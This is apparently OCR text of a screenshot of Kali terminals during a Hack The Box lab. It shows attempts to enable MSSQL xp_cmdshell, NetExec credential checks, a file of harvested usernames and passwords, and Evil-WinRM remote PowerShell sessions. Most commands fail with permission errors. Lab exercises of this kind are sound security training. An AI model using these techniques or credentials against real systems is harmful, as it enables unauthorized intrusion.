 File Machine View Input Devices Help
Applications Places
Jan 10 08:51
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 39x22
SQL (carrot  guest@master)> sp_configur
e 'xp_cmdshell', '1'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 105: User does not have permission t
o perform this action.
SQL (carrot  guest@master)> RECONFIGURE
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: You do not have permission to run
 the RECONFIGURE statement.
SQL (carrot  guest@master)> EXEC master
..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: The EXECUTE permission was denied
 on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)> EXEC master
..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: The EXECUTE permission was denied
 on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)>
kali@kali: ~/Desktop/HTB/Endgames/POO 135x18
out specify one manually with the '-d' flag
MSSQL 10.13.38.11 1433 None [*] None (name:10.13.38.11) (domain:None)
Running nxc against 3 targets 100% 0:00:00
(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
$ nxc mssql 10.13.38.11 carrot1 'P@ssw0rd!'
MSSQL 10.13.38.11 1433 None [-] Error retrieving host domain: [Errno Connection error (10.13.38.11:445)] time
out specify one manually with the '-d' flag
MSSQL 10.13.38.11 1433 None [*] None (name:10.13.38.11) (domain:None)
Running nxc against 3 targets 100% 0:00:00
(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
$ cat user_pass.txt
p00_adm:ZQ!5t4r
administrator:EverybodyWantsToWorkAtP.O.O.
(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
$
kali@kali: ~/Desktop/HTB/Endgames/POO 80x18
teRunspace) [New-PSSession], PSRemotingTransportException
    + FullyQualifiedErrorId : 1312,PSSessionOpenFailed
*Evil-WinRM* PS C:\> $sess = new-pssession -computername dc -credential $user,$s
Cannot process argument transformation on parameter 'Credential'. userName
At line:1 char:52
+ $sess = new-pssession -computername dc -credential $user,$s
+                                                    ~~~~~~~~
    + CategoryInfo          : InvalidData: (:) [New-PSSession], ParameterBinding
ArgumentTransformationException
    + FullyQualifiedErrorId : ParameterArgumentTransformationError,Microsoft.Pow
erShell.Commands.NewPSSessionCommand
*Evil-WinRM* PS C:\> $sess = new-pssession -computername dc -credential $user
^C
kali@kali: ~/Tools 45x18
12/12/2019  06:02 PM    <DIR>          Users
11/25/2021  09:36 PM    <DIR>          Window
s
4 File(s)      3,502,055 bytes
6 Dir(s)  10,130,984,960 bytes
 free
NULL
SQL (carrot1  dbo@master)>
PS> kali@kali: /home/kali/Tools 61x25
(kali㉿kali)-[/h
/kali/Tools]
PS> $sess = New-PSSession -
ComputerName CertificateThumbprint
Credential HostName
Session UserName
Name KeyFilePath
EnableNetworkAccess Subsystem
ConfigurationName ConnectingTimeout
UseWindowsPowerShell SSHTransport
VMId SSHConnection
VMName Verbose
ContainerId Debug
RunAsAdministrator ErrorAction
Port WarningAction
UseSSL InformationAction
ApplicationName ErrorVariable
ThrottleLimit WarningVariable
ConnectionUri InformationVariable
AllowRedirection OutVariable
SessionOption OutBuffer
Authentication PipelineVariable
(kali㉿kali)-[/home/kali/Tools]
PS> $sess = New-PSSession -